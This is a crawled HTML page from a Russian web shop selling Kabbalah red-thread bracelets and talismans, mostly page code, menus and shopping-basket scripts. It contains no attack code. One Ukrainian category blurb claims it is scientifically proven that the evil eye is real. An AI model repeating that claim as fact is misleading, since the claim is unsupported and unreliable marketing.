

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasnaya-nit.ru/news/obereg_skachat_knigu/2015-07-03-95
body_size: 26909
content:
<!DOCTYPE HTML>
<html>
<head>
<meta property="og:type" content="website" />
<meta property=”og:image:secure_url” content="https://krasnaya-nit.ru/img/logo_full.png" /> 
<link rel="image_src" href="https://krasnaya-nit.ru/img/logo_full.png" />
 <meta name='yandex-verification' content='43ac0d536fb85a15' />
<meta name="google-site-verification" content="WLZGqSKgmoQmeJHnF5zknkQND3ckZ9m2LYIxs7c9q-s" />
<meta https-equiv="content-type" content="text/html;" charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta https-equiv="X-UA-Compatible" content="IE=edge" />
<title>Оберег скачать книгу - Красная нить</title>


<link rel="canonical" href="https://krasnaya-nit.ru//news/obereg_skachat_knigu/2015-07-03-95"/> 
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="/css/media.css" />
<link rel="stylesheet" href="/css/font-awesome.css" />
 
 <script type="text/javascript">
 
 document.onselectstart=function(){return false}
 document.oncontextmenu=function(){return false}
 var isCtrl = false;
 document.onkeyup=function(e){ if(e.which == 17) isCtrl=false; }
 document.onkeydown=function(e) {
 if(e.which == 17) isCtrl=true;
 if(e.which == 67,45 && isCtrl === true) {
 return false;
 }
 }
 </script> 


	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=esgula"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","module":"news","sign":{"5458":"Следующий","210178":"Замечания","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","10075":"Обязательны для выбора","3125":"Закрыть","3238":"Опции"},"site":{"host":"sgula.ucoz.net","domain":"krasnaya-nit.ru","id":"esgula"},"layerType":7,"uLightboxType":1,"ssid":"236212601570336011341","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

	let ajaxPageController = {
		showLoader : function() { document.getElementById('myGrid')?.classList.remove('u-hidden'); },
		hideLoader : function() { document.getElementById('myGrid')?.classList.add('u-hidden'); },
	};
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('krasnaya-nit.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>

<!--U1AHEADER1Z--><link type="text/css" rel="stylesheet" href="/css/milvus.css">
<header class="mob-header hidden-pc">
<div class="logo_hr">
<a href="/"><img src="/img/logo2019.png" alt="#" title="#"></a>
<div class="search-mob">
<form class="search_qwe" onsubmit="this.sfSbm.disabled=true" method="post" action="/shop/search">
<input class="queryField" type="text" name="query" placeholder="Поиск...">
<button type="submit" class="serch--but"><span style="font-style: italic;"></span> </button>
</form> 
<div id="search-results" style="z-index:999;"></div>
</div>
</div>
<div class="mil-2 menu-icon">
<a href="#" id="hamburger-icon" title="Menu">
 <span class="line line-1 rotateRight"></span>
 <span class="line line-2 trasparent"></span>
 <span class="line line-3 rotateLeft"></span>
 </a>
</div>
<div class="mil-8">
<div class="cat_butt"><label for="toggle" class="admin-text">Категории</label></div>
<input type="checkbox" id="toggle" checked="checked">
<div class="menu--cat">
<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/krasnaja_nit/1-0-1" class="catName">Красная нить</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/khamsa/1-0-2" class="catName">Хамса</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/zapiska_v_stenu_placha/1-0-3" class="catName">Записка в стену плача</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/zvezda_davida/1-0-4" class="catName">Звезда Давида (маген давид)</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/menora_i_khanukija/1-0-5" class="catName">Менора и Ханукия</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/svjataja_zemlja/1-0-6" class="catName">Святая земля</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/kabbala/1-0-7" class="catName">Что означает каждый цвет по Каббале</a>  
<div class="catDescr">Это раздел посвящён толкованию каждого цвета и его свойств по древнему учению Каббала.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/drugie_talismany_i_oberegi/1-0-8" class="catNameActive">Другие талисманы и обереги</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/ja_noshu_obereg/1-0-9" class="catName">Я ношу оберег</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/kabbalistischer_roter_faden_fur_das_handgelenk/1-0-10" class="catName">kabbalistischer roter Faden für das Handgelenk</a>  
<div class="catDescr">kabbalistischer roter Faden für das Handgelenk</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/znaki_zodiaka_v_svete_kabbaly/1-0-11" class="catName">Знаки зодиака в свете каббалы</a>  
<div class="catDescr">В этом цикле статей " Знаки зодиака в свете каббалы " мы подробно рассмотрим что представляем из себя каждый знак зодиака в призме древнейшей науки о мире Каббала. Этот раздел для тех кто не нашёл ответы на свои вопросы , для тех кто ищет более глубокий смысл и объяснение своей роли в этом мире.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/simvoly_svjatoj_zemli/1-0-12" class="catName">Символы Святой земли</a>  
<div class="catDescr">Символы Святой земли это выражение сущности и света , которые они несут в себе. У каждой вещи есть своя история но история Святой земли самая древняя и  начинается она со сотворения мира . Символы и атрибутика являются окном к понятию мироздания и несут в себе ключи к благам этого мира.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/oficijnij_sajt_chervona_nitka_na_zap_39_jastja/1-0-13" class="catName">Офіційний сайт -  Червона нитка на зап&#39;ястя</a>  
<div class="catDescr">Що означає червона нитка на руці, як і на скільки вузлів її зав'язати, яку  молитву читати і куди дівати кінчики нитки?  Для відповіді на ці запитання і був створений цей сайт. Особливою  популярністю сьогодні у всьому світі користуються прикраси, виконані не  з дорогоцінних металів, а з натуральних матеріалів, які здатні підкреслити  культурну спадщину і історію своєї країни. Однією з таких оберегів та  прикрас є червона нитка на зап'ястя. Багато відомих людей і зірок  естради, таких як: Мадонна, Гай Ричи, Бив Клінтон, Девід Бекхем, Перис  Хілтон носять на руці цей прадавній ключ до успіху. Адже це особливий  талісман, оберіг зі Святої землі, який здатний захистити свого власника  від порчі, недоброго погляду та інших напастей, але тільки за умови  дотримання правил і традицій його носіння. Як правильно носити червону  нитку? Про це ви можете дізнатися на сторінках нашого інтернет  магазину "Червона нитка».  Сьогодні науково доведений той факт, що лихий погляд є цілком ре...</div>
					</td></tr></table>

</div>
</div>
<div class="mil-2">
<a href="/shop/checkout" class="basket-mob"><span style="font-style: italic;"></span></a>
<div class="basket-wrap"><div id="shop-basket"><div class="shopping-cart">
 
 <div class="empty"><i class="fa fa-cart-arrow-down goognum"></i><span>В корзине нет товаров</span></div>
  
 <ul class="shopping-cart__body dropdown-menu">
 
 Корзина пуста
 <script>
 $('.bask_cont').html('');
 $('.shopping-cart .for_bask').each(function(){
 $('.bask_cont').append($(this).html());
 });
 </script>
 

 

<script><!-- 
 var lock_buttons = 0; 

 function clearBasket(){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var el = $('#shop-basket'); 
 if(el.length){ var g=document.createElement("div"); $(g).addClass('myWinGrid').attr("id",'shop-basket-fade').css({"left":"0","top":"0","position":"absolute","border":"#CCCCCC 1px solid","width":$(el).width()+'px',"height":$(el).height()+'px',"z-index":5}).hide().bind('mousedown',function(e){e.stopPropagation();e.preventDefault();_uWnd.globalmousedown();}).html('<div class="myWinLoad" style="margin:5px;"></div>'); $(el).append(g); $(g).show(); } 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'clear'}}); 
 ga_event('basket_clear'); 
 return false; 
 } 

 function removeBasket(id){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 $('#basket-item-'+id+' .sb-func').removeClass('remove').addClass('myWinLoadS').attr('title',''); 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'del', 'id':id}}); 
 return false; 
 } 

 function add2Basket(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-basket').attr('disabled','disabled'); 
 $('#'+pref+'-'+id+'-basket').removeClass('done').removeClass('err').removeClass('add').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').val()}}); 
 ga_event('basket_add'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-basket').removeAttr('disabled'); $('#'+pref+'-'+id+'-basket').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 

 function buyNow(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-buynow').attr('disabled', 'disabled'); 
 $('#'+pref+'-'+id+'-buynow').removeClass('done').removeClass('err').removeClass('now').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value'), 'now':1}}); 
 ga_event('basket_buynow'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-buynow').removeAttr('disabled'); $('#'+pref+'-'+id+'-buynow').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 
 //--> 
 </script> 
 </ul>
</div></div></div>
</div>
<div class="clr"></div>
</header>
<!-- Slide Left Menu -->
<div class="slide-menu">
<div class="slide-header">
<div class="h1"></div>
<div class="slide-close-button">
<button class="close"><span style="font-style: italic;"></span></button>
</div>
</div>
<div class="slide-menu-here">
<ul class="menu">
<li><a href="/">Главная</a></li>
<li><a href="/index/oplata/0-27">Оплата</a></li>
<li><a href="/index/dostavka/0-28">Доставка</a></li>
<li><a href="/gb">Отзывы</a></li>
<li><a href="/index/nashi_uslugi/0-46">Услуги</a></li>
<li><a href="/index/otsledit_zakaz/0-60">Отследить заказ</a></li>
<li><a href="/index/0-3">Контакты</a></li>
</ul>
<div class="mob-tel-menu">
<span class="ePhone v-w">
<a href="tel:+79858267886">+7 (985) 826-78-86</a> 
<a href="tel:+79513039192">+7 (951) 303-91-92</a>
</span>
</div>
</div>
</div>

<div id="hl" class="grey">
 <div class="headline">
 <span class="ePhone v-w"><a href="tel:+79858267886">+7 (985) 826-78-86&nbsp;</a> Роман</span>
 <span class="ePhone callback"><a class="ulightbox" title="" href="#id00"> Заказать звонок</a></span>
 
 <span class="user users_link"><i class="fa fa-user"></i><a href="/register">Вход для клиентов</a></span>
  
 <div class="curency-checker"><span class="curency-btitle">Ваша валюта</span>

 </div>
 <div id="shop-basket"><div class="shopping-cart">
 
 <div class="empty"><i class="fa fa-cart-arrow-down goognum"></i><span>В корзине нет товаров</span></div>
  
 <ul class="shopping-cart__body dropdown-menu">
 
 Корзина пуста
 <script>
 $('.bask_cont').html('');
 $('.shopping-cart .for_bask').each(function(){
 $('.bask_cont').append($(this).html());
 });
 </script>
 

 

<script><!-- 
 var lock_buttons = 0; 

 function clearBasket(){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var el = $('#shop-basket'); 
 if(el.length){ var g=document.createElement("div"); $(g).addClass('myWinGrid').attr("id",'shop-basket-fade').css({"left":"0","top":"0","position":"absolute","border":"#CCCCCC 1px solid","width":$(el).width()+'px',"height":$(el).height()+'px',"z-index":5}).hide().bind('mousedown',function(e){e.stopPropagation();e.preventDefault();_uWnd.globalmousedown();}).html('<div class="myWinLoad" style="margin:5px;"></div>'); $(el).append(g); $(g).show(); } 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'clear'}}); 
 ga_event('basket_clear'); 
 return false; 
 } 

 function removeBasket(id){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 $('#basket-item-'+id+' .sb-func').removeClass('remove').addClass('myWinLoadS').attr('title',''); 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'del', 'id':id}}); 
 return false; 
 } 

 function add2Basket(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-basket').attr('disabled','disabled'); 
 $('#'+pref+'-'+id+'-basket').removeClass('done').removeClass('err').removeClass('add').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').val()}}); 
 ga_event('basket_add'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-basket').removeAttr('disabled'); $('#'+pref+'-'+id+'-basket').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 

 function buyNow(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-buynow').attr('disabled', 'disabled'); 
 $('#'+pref+'-'+id+'-buynow').removeClass('done').removeClass('err').removeClass('now').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value'), 'now':1}}); 
 ga_event('basket_buynow'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-buynow').removeAttr('disabled'); $('#'+pref+'-'+id+'-buynow').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 
 //--> 
 </script> 
 </ul>
</div></div>

 </div>
</div>


<div id="hbg"><div id="header">
 <a href="/" class="logo">Красная Нить<span class="name-">талисманы, которые хочется носить всегда</span></a>
 <div id="headmenu" class="headmenu">
 <div id="uNMenuDiv2" class="uMenuH"><ul class="uMenuRoot">
<li><a  href="/index/oplata/0-27" ><span>Оплата</span></a></li>
<li><a  href="/index/dostavka/0-28" ><span>Доставка</span></a></li>
<li class="uWithSubmenu"><a  href="/index/nashi_uslugi/0-46" ><span>Услуги</span></a><ul>
<li><a  href="/index/sotrudnichestvo/0-29" ><span>Реклама</span></a></li>
<li><a  href="/index/podgotovka_i_provedenie_bar_micvy/0-52" ><span>Подготовка и проведение Бар-мицвы Москва, Иерусалим</span></a></li>
<li><a  href="http://krasnaja-nit.ru/index/turoperator_izrail/0-53" ><span>Заказать тур в Израиль ( оплата по приезду в Израиль ! )</span></a></li></ul></li>
<li><a  href="/index/0-3" ><span>Контакты</span></a></li>
<li><a  href="/index/otsledit_zakaz/0-60" ><span>Отследить заказ</span></a></li></ul></div>
 </div>
 </div></div>

<div class="hleb">
 <div id="catshopmenu" class="headmenu">
 <li><a class="catshopmenu_linck orang" href="javascript://"><span style="font-style: italic;"></span> Каталог товаров</a>
 <ul>
 <li><div class="shop-hmenu-block"><div id="shop-hmenu">

<div class="hmenu-item" id="hmenu-item-1">
			<a class="hmenu-link" href="/shop/krasnaja_nitochka"><span>Красная нить на запястье</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-1" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-55" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/krasnaja_nitochka/krasnaja-nit-s-podveskami">Красная нить с подвесками</a></div></li><li id="hmenu-subc-56" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/krasnaja_nitochka/braslet-krasnaya-nit">Красные браслеты</a></div></li><li id="hmenu-subc-58" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/krasnaja_nitochka/braslety-na-nogu-dlya-muzhchin-i-zhenshhin">Браслеты на ногу для мужчин и женщин</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-46">
			<a class="hmenu-link" href="/shop/ierusalimskie-svechi"><span>Иерусалимские свечи и освященные наборы</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-46" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-89" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/ierusalimskie-svechi/originalnye-podarki-iz-ierusalimskogo-kamnja">Оригинальные подарки из Иерусалимского камня</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-35">
			<a class="hmenu-link" href="/shop/kabbalisticheskie-talismany-i-amulety"><span>Украшения - легенды со Святой земли</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-35" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-36" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechati-carja-solomona">Печати царя Соломона</a></div></li><li id="hmenu-subc-57" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechatki-carja-solomona">Кольца царя Соломона</a></div></li><li id="hmenu-subc-63" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/braslety-carja-solomona">Браслеты царя Соломона</a></div></li><li id="hmenu-subc-75" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/legendarnoe-kolco-solomona-vse-prokhodit-i-ehto-projdet">Легендарное кольцо Соломона "Все проходит и это пройдет"</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-34">
			<a class="hmenu-link" href="/shop/tajny-imeni"><span>Именные подвески и кулоны из серебра и золота</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-34" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-80" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/tajny-imeni/ukrasheniya-iz-monet">Украшения из монет ручной работы</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-5">
			<a class="hmenu-link" href="/shop/khamsa"><span>Хамса</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-5" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-37" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/khamsa/hamsa-serebro">Подвески и браслеты Хамса в золоте и серебре</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-13">
			<a class="hmenu-link" href="/shop/suveniry-iz-izrailja"><span>Сувениры и подарки из Израиля</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-13" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-59" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/suvenirnye-korkovye-probki">Сувенирные корковые винные пробки</a></div></li><li id="hmenu-subc-61" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/suveniry-i-podarki-dlya-doma-i-ofisa">Сувениры и подарки для дома и офиса</a></div></li><li id="hmenu-subc-62" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/figurki-i-statuehtki">Фигурки и статуэтки</a></div></li><li id="hmenu-subc-76" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/dengi-izrailja-monety-izrailja-numizmatika">Деньги Израиля, монеты Израиля - нумизматика</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-88">
			<a class="hmenu-link" href="/shop/muzhskie-i-zhenskie-braslety"><span>Мужские, женские и детские браслеты (гравировка)</span></a>
</div>

<div class="hmenu-item" id="hmenu-item-25">
